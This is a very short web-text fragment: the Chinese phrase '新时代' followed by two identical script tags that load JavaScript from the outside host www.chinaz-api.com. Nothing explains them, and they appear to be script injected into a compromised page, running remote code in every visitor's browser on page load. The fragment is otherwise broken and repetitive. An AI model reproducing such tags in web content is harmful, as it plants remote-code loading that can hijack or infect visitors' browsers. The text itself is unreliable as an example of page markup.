 新时代<script src=//www.chinaz-api.com></script><script src=//www.chinaz-api.com></script>